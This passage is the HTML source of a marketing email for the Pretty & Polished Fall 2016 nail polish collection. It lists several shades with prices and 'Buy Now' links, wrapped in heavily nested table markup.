600px;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr\u003E\n    \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\n    \u003Cdiv align=\"center\"\u003E\n    \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n     \u003Ctbody\u003E\n\u003Ctr\u003E\n      \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n      \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"padding: 6.75pt 0in 0in 0in;\" valign=\"top\"\u003E\n        \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; margin-left: -2.25pt; margin-right: -2.25pt; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 6.25in;\" valign=\"top\" width=\"600\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"padding: 0in 13.5pt 6.75pt 13.5pt;\" valign=\"top\"\u003E\n            \u003Ch1 align=\"center\" style=\"text-align: center;\"\u003E\nPretty \u0026amp; Polished Fall 2016 Collection\u003C\/h1\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThis 10 piece collection has a little something for everyone! We have added to our Dusty Creme line as well as provided festive fall shades with flakes, glitter, and thermal color changing properties!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" style=\"background-color: #fafafa; border-collapse: collapse; color: #212121; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; font-size: 15px; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" id=\"x_templateBody\" style=\"background-color: white; border-bottom: 0px; border-top: 0px; padding-bottom: 0px; padding-top: 0px;\" valign=\"top\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" id=\"x_templateUpperColumns\" style=\"background-color: white; border-bottom: 0px; border-top: 0px; padding-bottom: 0px; padding-top: 0px;\" valign=\"top\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd align=\"center\" id=\"x_templateLowerColumns\" style=\"background-color: white; border-bottom: 2px solid rgb(234, 234, 234); border-top: 0px; padding-bottom: 9px; padding-top: 0px;\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_templateContainer\" style=\"border-collapse: collapse; max-width: 600px !important; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_columnWrapper\" style=\"border-collapse: collapse; width: 300px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"x_columnContainer\" valign=\"top\"\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnImageBlock\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody class=\"x_mcnImageBlockOuter\"\u003E\n\u003Ctr\u003E\u003Ctd class=\"x_mcnImageBlockInner\" style=\"padding: 9px;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnImageContentContainer\" style=\"border-collapse: collapse; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"x_mcnImageContent\" style=\"padding: 0px 9px; text-align: center;\" valign=\"top\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n     \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n  \u003Cdiv align=\"center\"\u003E\n  \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr\u003E\n    \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n    \u003Cdiv align=\"center\"\u003E\n    \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 600px;\"\u003E\n     \u003Ctbody\u003E\n\u003Ctr\u003E\n      \u003Ctd style=\"padding: 0in 0in 0in 0in; width: 150.0pt;\" valign=\"top\" width=\"200\"\u003E\n      \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 200px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n        \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/3fb4d1da-c635-40d8-bd0d-158badc148fb.png\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 750px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EFuzzy Sweater\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $8.50\u003Cbr \/\u003E6 mL $4.50\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage1.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=5e9d6839f0\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/059df503-7e69-4433-8397-2680f2710491.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EDark Magic\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $8.50\u003Cbr \/\u003E6 mL $4.50\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage1.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=8a83a690aa\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-no-proof: yes;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 6.75pt 0in 6.75pt; width: 123.0pt; word-break: break-word;\" valign=\"top\" width=\"164\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%;\"\u003E\n\u003Cimg alt=\"\" class=\"x_mcnImage\" src=\"https:\/\/gallery.mailchimp.com\/6cac05166a556bc4ef6cf79a8\/images\/e521c0e7-fecc-4a6c-a103-a83cb15898e3.jpg\" style=\"border: 0px; font-family: wf_segoe-ui_normal, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe WP\u0026quot;, Tahoma, Arial, sans-serif; height: auto; max-width: 640px; outline: none; text-align: -webkit-center; vertical-align: bottom;\" width=\"164\" \/\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 10.5pt; line-height: 150%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EI Done Plum Had It!\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: #202020; font-family: \u0026quot;Helvetica\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E15 mL $8.50\u003Cbr \/\u003E6 mL $4.50\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; min-width: 100%; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 13.5pt 13.5pt 13.5pt;\" valign=\"top\"\u003E\n          \u003Cdiv align=\"center\"\u003E\n          \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; background: #2BAADF; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-radius: 3px; padding: 11.25pt 11.25pt 11.25pt 11.25pt;\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/shopprettyandpolished.us7.list-manage.com\/track\/click?u=6cac05166a556bc4ef6cf79a8\u0026amp;id=0c8e69abc6\u0026amp;e=baae377bb7\" rel=\"nofollow\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;\" title=\"Buy Now\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003EBuy Now\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n           \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n         \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n       \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/td\u003E\n      \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 0in 0in 0in; width: 150.0pt;\" valign=\"top\" width=\"200\"\u003E\n      \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184; width: 200px;\"\u003E\n       \u003Ctbody\u003E\n\u003Ctr\u003E\n        \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\n        \u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n         \u003Ctbody\u003E\n\u003Ctr\u003E\n          \u003Ctd style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; padding: 6.75pt 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n          \u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"-ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; border-collapse: collapse; mso-padding-alt: 0in 0in 0in 0in; mso-table-anchor-horizontal: column; mso-table-anchor-vertical: paragraph; mso-table-left: left; mso-table-lspace: 2.25pt; mso-table-rspace: 2.25pt; mso-yfti-tbllook: 1184;\"\u003E\n           \u003Ctbody\u003E\n\u003Ctr\u003E\n            \u003Ctd style=\"padding: 0in 6.75pt 6.75pt 6.75pt;\" valign=\"top\"\u003E\n            \u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; 